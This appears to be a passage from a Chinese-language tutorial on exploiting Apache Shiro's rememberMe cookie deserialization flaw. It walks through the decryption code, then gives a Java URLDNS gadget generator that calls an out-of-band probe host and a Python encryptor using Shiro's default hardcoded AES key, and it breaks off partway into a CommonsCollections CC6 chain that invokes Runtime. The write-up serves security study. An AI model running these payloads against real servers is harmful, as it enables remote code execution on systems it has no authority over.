
这里先获取cookie的值,然后判断deleteMe字段是否等于cookie,如果不是,下面会对cookie进行base64解码。我们需要找到哪里调用了getRememberedSerializedIdentity方法

这里先把cookie解码后的数据存在bytes里面,然后调用convetBytesToPrincipals方法,将bytes先进行AES加密然后再进行反序列化

我们继续向上找,看看哪里调用了getRemeberedSerializedPrincipals

我们在convertBytesToPrincaipals下的decrypt方法上打断点

解密过程也是很正常的AES解密,密钥和加密密钥一样
最后是反序列化,将数据反序列化后,得到身份信息"root",最后把反序列化结果返回

0x03漏洞利用 使用URLDNS链进行漏洞探测 先贴出URLDNS链的生成脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.net.URL;import java.util.HashMap;public class Serialization { public static void Serialize (Object o) throws Exception { ObjectOutputStream oos=new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(o); } public static Object Unserialize (String filename) throws Exception { ObjectInputStream ois=new ObjectInputStream (new FileInputStream (filename)); return ois.readObject(); } public static void main (String[] args) throws Exception { HashMap<URL, Integer> hashmap=new HashMap <URL,Integer>(); URL url=new URL ("http://299l0ab4ct6oreqo29glrylyrpxil89x.oastify.com" ); Class c=url.getClass(); Field hashcodefield=c.getDeclaredField("hashCode" ); hashcodefield.setAccessible(true ); hashcodefield.set(url,1234 ); hashmap.put(url,12 ); hashcodefield.set(url,-1 ); Serialize(hashmap); } }
生成生成ser.bin之后,再用脚本将序列化数据进行加密和编码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from Crypto.Cipher import AESimport uuidimport base64 def convert_bin (file ): with open (file,'rb' ) as f: return f.read() def AES_enc (data ): BS=AES.block_size pad=lambda s:s+((BS-len (s)%BS)*chr (BS-len (s)%BS)).encode() key="kPH+bIxk5D2deZiIxcaaaA==" mode=AES.MODE_CBC iv=uuid.uuid4().bytes encryptor=AES.new(base64.b64decode(key),mode,iv) ciphertext=base64.b64encode(iv+encryptor.encrypt(pad(data))).decode() return ciphertext if __name__=="__main__" : data=convert_bin("d://CTF//Javasec//URLDNS//ser.bin" ) print (AES_enc(data))

我们把生成的数据放到rememberMe字段里,然后把JSESSIONID删掉再发包,否则rememberMe不会被解析
使用CC6攻击Shiro CC6的原理这里也不再赘述了,完整链子如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
package org.example;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.reflect.Field;import java.util.Base64;import java.util.HashMap;import java.util.Map;public class GadgetChain { public static void main (String[] args) throws IOException, ClassNotFoundException, IllegalAccessException, NoSuchFieldException { Transformer[] transformers=new Transformer []{ new ConstantTransformer (Runtime.class), new 